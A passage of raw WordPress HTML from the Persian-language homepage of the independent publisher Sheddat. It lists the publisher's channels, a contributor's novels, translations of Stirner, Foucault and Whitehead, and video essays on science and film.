<body data-rsssl=1 class="rtl wp-singular page-template-default page page-id-89 wp-embed-responsive wp-theme-betheme theme-betheme woocommerce-no-js metaslider-plugin woocommerce-block-theme-has-button-styles with_aside aside_both color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-boxed if-zoom no-content-padding boxed-no-margin header-classic header-fw header-boxed sticky-tb-color ab-hide menu-link-color menuo-right mm-vertical subheader-both-right footer-copy-center responsive-overflow-x-mobile boxed2fw no-section-bg-tablet mobile-tb-center mobile-menu mobile-mini-ml-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-header tr-menu tr-content tr-footer be-page-89 be-reg-2814 mobile-row-2-products mfn-variable-swatches product-zoom-disabled mfn-cart-button-wrap">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo text-logo"><h1><a id="logo" href="https://sheddat.com" title="نشر شدت" data-height="60" data-padding="15">نشر شدت</a></h1></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle  is-sticky" href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-right" class="menu menu-main"><li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/ketab/"><span>کتاب‌ها</span></a></li>
<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/video/"><span>ویدیوها</span></a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/gallery/"><span>گالری نقاشی</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/from-around/"><span>جسته‌گریخته</span></a></li>
<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/written/"><span>مقالات</span></a></li>
<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d9%87-%d9%86%d8%b4%d8%b1-%d8%b4%d8%af%d8%aa/"><span>ارائه اثر به نشر</span></a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sheddat.com/help/"><span>کمک به نشر مستقل شدت</span></a></li>
</ul><ul id="menu-main-menu-right-1" class="menu menu-mobile"><li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://sheddat.com/ketab/"><span>کتاب‌ها</span></a></li>
<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5087"><a href="https://sheddat.com/video/"><span>ویدیوها</span></a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://sheddat.com/gallery/"><span>گالری نقاشی</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://sheddat.com/from-around/"><span>جسته‌گریخته</span></a></li>
<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sheddat.com/written/"><span>مقالات</span></a></li>
<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://sheddat.com/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d9%87-%d9%86%d8%b4%d8%b1-%d8%b4%d8%af%d8%aa/"><span>ارائه اثر به نشر</span></a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://sheddat.com/help/"><span>کمک به نشر مستقل شدت</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://sheddat.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://sheddat.com/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">تومان۰</p></a><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search search_button" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://sheddat.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div data-id="89" class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-m82wu2v2w"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-m82wu2v2w"><div  class="wrap mcb-wrap mcb-wrap-knczeukn one tablet-one laptop-one mobile-one vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-knczeukn mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-slcgmmgqr one tablet-one laptop-one mobile-one mfn-nested-wrap vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-slcgmmgqr mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-hnxy1k9m one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-hnxy1k9m mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h2 style="text-align: center;">وبسایت رسمی نشر شدت</h2>
<h2 style="text-align: center;">________________________</h2>
<h4 style="text-align: center;">نشر شدت در تولید محصولات فرهنگی در انواع مدیوم‌های موجود فعالیت دارد</h4>
<h4 style="text-align: center;">و بسیاری از تولیدات خود را در همین وبسایت منتشر می‌کند.</h4>
<h4>تولیدات «کتاب»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://sheddat.com/ketab/">لینک</a></span></h4>
<h4>تولیدات «ویدیو»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://sheddat.com/video/">لینک </a></span></h4>
<h4>کانال «یوتیوب»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.youtube.com/c/sheddat/videos">لینک</a></span></h4>
<h4>کانال «تلگرام»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://t.me/sheddatcom">لینک</a></span></h4>
<h4 style="text-align: right;">صفحه «اینستاگرام»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.instagram.com/sheddat_pub/">لینک</a></span></h4>
<h4>اپلیکیشن «اندروید»: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://drive.google.com/uc?export=download&amp;id=1_zvymmCvaz54z2GCoEF8WF9c-c9SlKgf">لینک</a></span></h4>
<h2 style="text-align: center;">________________________</h2></div></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-8me16guip"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-8me16guip"><div  class="wrap mcb-wrap mcb-wrap-wo85p1xy9 one tablet-one laptop-one mobile-one vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-wo85p1xy9 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-0od4em7k8 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0od4em7k8 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>همکاران:</h4></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-a5ugcfs5r"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-a5ugcfs5r"><div  class="wrap mcb-wrap mcb-wrap-5oglh0d4 one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-5oglh0d4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-pucofs6u one tablet-one laptop-one mobile-one mfn-nested-wrap vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-pucofs6u mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-1hq3y0fye three-fourth laptop-three-fourth tablet-three-fourth mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1hq3y0fye mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img width="1078" height="1078" src="https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c.jpg" class="scale-with-grid" alt="" style="" decoding="async" fetchpriority="high" srcset="https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c.jpg 1078w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-600x600.jpg 600w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-300x300.jpg 300w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-400x400.jpg 400w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-1024x1024.jpg 1024w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-150x150.jpg 150w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-768x768.jpg 768w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-146x146.jpg 146w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-50x50.jpg 50w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-75x75.jpg 75w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-85x85.jpg 85w, https://sheddat.com/wp-content/uploads/2021/07/d765ec62-b530-4ab9-9b31-5e56a33e948c-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1078px) 100vw, 1078px" /></div></div>
</div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-49y34ec8t one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-49y34ec8t mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-utp8exnii one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-utp8exnii mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4> </h4>
<h4> </h4>
<h4>نیما حیاتی مهر</h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-2urs5hl5nr one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-2urs5hl5nr mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-uvmpg8ic one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-uvmpg8ic mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4> </h4>
<h4><span style="color: #333399;"><b><a style="color: #333399;" href="nima.mehrr@gmail.com">ایمیل</a></b></span></h4>
<h4><span style="color: #333399;"><a style="color: #333399;" href="https://twitter.com/nimahayatimehr"><strong>توییتر</strong></a></span></h4>
<h4><span style="color: #333399;"><strong><a style="color: #333399;" href="https://www.instagram.com/nima_hayatimehr/">اینستاگرام</a></strong></span></h4>
<h4><span style="color: #333399;"> </span></h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-yy6u2kskd one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-yy6u2kskd mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-u9bgk9138"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-u9bgk9138"><div  class="wrap mcb-wrap mcb-wrap-oxy9w3eie one-third tablet-one-third laptop-one-third mobile-one vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-oxy9w3eie mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-mbyac2al8i one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-mbyac2al8i mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>نوشته‌ها:</h4></div></div></div><div  class="column mcb-column mcb-item-dnotf8t6o one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-dnotf8t6o mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/mahnama/">رمان «اندامگان رمزآگین ماهنما کژتاب»</a></span></h4>
<hr />
<h4><span style="color: #000080;"><strong><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%ac%d8%b1%da%af%d9%87-%d9%87%d8%a7%db%8c-%d9%86%db%8c%d8%b3%d8%aa%db%8c/">داستان سرزمین (جلد 1):</a></strong></span></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%ac%d8%b1%da%af%d9%87-%d9%87%d8%a7%db%8c-%d9%86%db%8c%d8%b3%d8%aa%db%8c/">رمان «سرزمین جرگه های نیستی»</a></strong></span></h4>
<hr />
<h4><span style="color: #000080;"><strong><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%b1%db%8c%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%88%d8%b2%d8%a7%d9%86/">داستان سرزمین (جلد 2):</a></strong></span></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d9%85%d8%a7%d9%86-%d8%b3%d8%b1%d8%b2%d9%85%db%8c%d9%86-%d8%b1%db%8c%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%88%d8%b2%d8%a7%d9%86/">رمان «سرزمین ریگ های فروزان»</a></strong></span></h4>
<hr />
<h4><span style="color: #000080;"><strong><a style="color: #000080;" title="دانلود رمان ژوکوند – نشر شدت" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%da%98%d9%88%da%a9%d9%88%d9%86%d8%af/">سری داستان های مردن (داستان اول):</a></strong></span></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" title="دانلود رمان ژوکوند – نشر شدت" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%da%98%d9%88%da%a9%d9%88%d9%86%d8%af/">رمان «ژوکوند»</a></strong></span></h4>
<hr />
<h4><span style="color: #000000;"><strong>سری داستان های مردن (داستان دوم):</strong></span></h4>
<h4><span style="color: #000000;"><strong>رمان «مرده ریگ»</strong></span></h4>
<hr />
<h4><strong>......</strong></h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-y60gyegld one-third tablet-one-third laptop-one-third mobile-one vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-y60gyegld mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-eus22r3xs one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-eus22r3xs mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>ترجمه‌ها:</h4></div></div></div><div  class="column mcb-column mcb-item-nfrfkxnyl one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-nfrfkxnyl mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4><a title="دانلود کتاب خود و آنچه ازوست (جلد1) – اثر ماکس اشتیرنر" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ae%d9%88%d8%af-%d9%88-%d8%a2%d9%86%da%86%d9%87-%d8%a7%d8%b2%d9%88%d8%b3%d8%aa-1/"><span style="color: #000080;"><strong>خود و آنچه از اوست - ماکس اشتیرنر</strong></span></a></h4>
<hr />
<h4><a title="دانلود کتاب کاربرد لذت – اثر میشل فوکو" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d9%84%d8%b0%d8%aa-%d9%86%d8%b4%d8%b1-%d8%b4%d8%af%d8%aa/"><span style="color: #000080;"><strong>کاربرد لذت - میشل فوکو</strong></span></a></h4>
<hr />
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d8%a7%d8%b2-%d8%ae%d9%88%d8%af-%d8%a7%d8%ab%d8%b1-%d9%85%db%8c%d8%b4%d9%84-%d9%81%d9%88%da%a9/"><strong>مراقبت از خود - میشل فوکو</strong></a></span></h4>
<hr />
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/confessions/"><strong>اعترافات شهوت (تنانگی) - میشل فوکو</strong></a></span></h4>
<hr />
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%d9%86%d9%85%d8%a7%d8%af%da%af%d8%b1%d8%a7%db%8c%db%8c-%d9%85%d8%b9%d9%86%d8%a7-%d9%88-%d8%a7%d8%ab%d8%b1-%d8%a2%d9%86-%d8%a7%d8%ab/"><strong>نمادگرایی (معنا و اثر آن) - آلفرد نورث وایتهد</strong></a></span></h4>
<hr />
<h4><span style="color: #000080;"><a style="color: #000080;" href="https://sheddat.com/product/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%AF%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D9%85%D8%B5%D9%88%D8%B1-%D8%A7%DB%8C%D9%86%DA%A9%D8%A7%D9%84-%D8%AC%D9%84%D8%AF-1/">داستان مصور: «اینکال»</a></span></h4>
<h4><strong>......</strong></h4></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-qehqq1yj one-third tablet-one-third laptop-one-third mobile-one vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-qehqq1yj mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-s3fxym7xc one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-s3fxym7xc mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4>ویدیوها:</h4></div></div></div><div  class="column mcb-column mcb-item-hx7a1stiv one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-hx7a1stiv mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4 style="text-align: center;"><a href="https://sheddat.com/video/">لیست کامل ویدیوها</a></h4>
<h4><strong>جهان - پرسش:</strong></h4>
<h4><a href="https://sheddat.com/koch/"><span style="color: #000080;"><strong>منحني كخ - (چرا فراكتال‌ها ابعاد كسري دارند؟)</strong></span></a></h4>
<h4><a href="https://sheddat.com/%d8%b2%d9%86%d8%af%da%af%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87-%d8%a7%db%8c-%d8%a8%d8%b4%d8%b1-%d9%88-%d8%b9%d8%af%d8%af-%d8%af%d8%a7%d9%86%d8%a8%d8%a7%d8%b1/"><span style="color: #000080;"><strong>زندگی قبیله ای بشر (عدد دانبار)</strong></span></a></h4>
<h4><a href="https://sheddat.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%a8%db%8c%d9%86%d9%87%d8%a7%db%8c%d8%aa-%d9%85%d9%82%db%8c%d8%a7%d8%b3-%d9%87%d8%a7%db%8c-%d9%be%d9%84%d8%a7%d9%86%da%a9/"><span style="color: #000080;"><strong>مفهوم بی نهایت (مقیاس های پلانک)</strong></span></a></h4>
<h4><a href="https://sheddat.com/%d9%88%d9%82%d8%aa%db%8c-%d8%ac%d9%87%d8%a7%d9%86-%d8%a8%d9%87-%d8%aa%da%a9%d8%b1%d8%a7%d8%b1-%d9%85%db%8c-%d8%a7%d9%81%d8%aa%d8%af/"><span style="color: #000080;"><strong>وقتی جهان به تکرار می افتد</strong></span></a></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" title="سرعت های بالاتر از نور" href="https://sheddat.com/%d8%b3%d8%b1%d8%b9%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d9%86%d9%88%d8%b1/">سرعت های بالاتر از نور</a></strong></span></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" title="بالاترین دمای جهان" href="https://sheddat.com/%d8%a8%d8%a7%d9%84%d8%a7%d8%aa%d8%b1%db%8c%d9%86-%d8%af%d9%85%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86/">بالاترین دمای جهان</a></strong></span></h4>
<h4><span style="color: #000080;"><strong><a style="color: #000080;" title="جهان تک الکترونی" href="https://sheddat.com/%d8%ac%d9%87%d8%a7%d9%86-%d8%aa%da%a9-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c/">جهان تک الکترونی</a></strong></span></h4>
<h4>هنر- پرسش:</h4>
<h4><strong><span style="color: #000080;"><a style="color: #000080;" title="انگل (2019) – معماری و مسئله بو" href="https://sheddat.com/%d8%b1%d8%a7%d8%b4%d9%88%d9%85%d9%88%d9%86-%d8%ad%d9%82%db%8c%d9%82%d8%aa-%da%a9%d8%ac%d8%a7%d8%b3%d8%aa%d8%9f/">راشومون (1950) - حقيقت كجاست؟</a></span></strong></h4>
<h4><strong><span style="color: #000080;"><a style="color: #000080;" title="انگل (2019) – معماری و مسئله بو" href="https://sheddat.com/%d8%a7%d9%86%da%af%d9%84-2019-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%88-%d9%85%d8%b3%d8%a6%d9%84%d9%87-%d8%a8%d9%88/">انگل (2019) - معماری و مسئله ی بو</a></span></strong></h4>
<h4><strong><span style="color: #000080;"><a style="color: #000080;" title="جوکر (2019) – کمدی و کار زنده" href="https://sheddat.com/%d8%ac%d9%88%da%a9%d8%b1-2019-%da%a9%d9%85%d8%af%db%8c-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b2%d9%86%d8%af%d9%87/">جوکر (2019) - کمدی و کار زنده</a></span></strong></h4>
<h4><strong><span style="color: #000080;"><a style="color: #000080;" title="جوکر (2019) – تفاوت علت و دلیل" href="https://sheddat.com/%d8%ac%d9%88%da%a9%d8%b1-2019-%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%b9%d9%84%d8%aa-%d9%88-%d8%af%d9%84%db%8c%d9%84/">جوکر (2019) - تفاوت علت و دلیل</a></span></strong></h4>
<p> </p></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-nxraa9iwq"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-nxraa9iwq"><div  class="wrap mcb-wrap mcb-wrap-yndd53snu one-fourth tablet-one-fourth laptop-one-fourth mobile-one vb-item clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-fourth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-yndd53snu mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-izbqdgfph one tablet-one laptop-one mobile-one mfn-nested-wrap vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-izbqdgfph mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-mghzgbii three-fourth laptop-three-fourth tablet-three-fourth mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-mghzgbii mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img class="scale-with-grid" src="" alt="" title="" width="" height="" style=""/></div></div>
